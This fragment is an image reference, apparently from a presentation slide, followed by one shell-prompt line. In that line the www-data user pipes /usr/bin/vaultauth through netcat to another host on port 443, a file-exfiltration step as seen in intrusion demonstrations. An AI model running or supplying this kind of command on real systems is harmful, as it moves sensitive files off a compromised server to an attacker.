 www-data@ip-172-16-7-44:/$ nc 10.0.5.109 443 < /usr/bin/vaultauth